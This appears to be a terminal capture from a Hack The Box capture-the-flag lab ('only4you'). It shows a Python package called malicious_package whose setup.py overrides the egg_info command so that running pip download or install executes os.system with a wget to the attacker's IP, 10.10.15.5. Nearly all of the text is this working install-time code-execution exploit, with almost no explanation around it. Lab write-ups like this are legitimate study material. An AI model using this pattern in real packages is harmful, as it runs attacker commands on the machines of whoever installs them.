 └─$ [08/27/23 1:20:25] tree malicious_package
malicious_package
├── malicious_package
│   ├── __init__.py
│   └── main.py
└── setup.py
2 directories, 3 files
┌──(env)─(marss㉿10.10.15.5)-[~/Documents/HTB/only4you/scripts]
└─$ [08/27/23 1:20:27] cat malicious_package/setup.py
from setuptools import setup
from setuptools.command.egg_info import egg_info
# A “Python egg” is a logical structure embodying the release of a specific version of a Python project, comprising its code, resources, and metadata
class RunEggInfoCommand(egg_info):
    def run(self):
        __import__('os').system('wget http://10.10.15.5/test')
        egg_info.run(self)
setup(
    name='malicious_package',
    description='Exploiting pip download',
    version='0.0.1',
    cmdclass={'egg_info':RunEggInfoCommand},
)